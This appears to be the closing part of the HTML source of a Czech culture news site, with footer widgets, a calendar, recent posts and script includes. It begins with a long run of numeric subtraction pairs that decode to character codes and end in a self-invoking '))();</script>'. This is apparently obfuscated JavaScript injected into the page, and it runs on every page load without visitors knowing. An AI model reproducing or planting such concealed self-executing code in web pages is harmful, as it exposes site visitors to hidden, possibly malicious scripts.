98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 78 - 3, 71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36 current-cat"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Leden 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2019/07/">&laquo; Čvc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>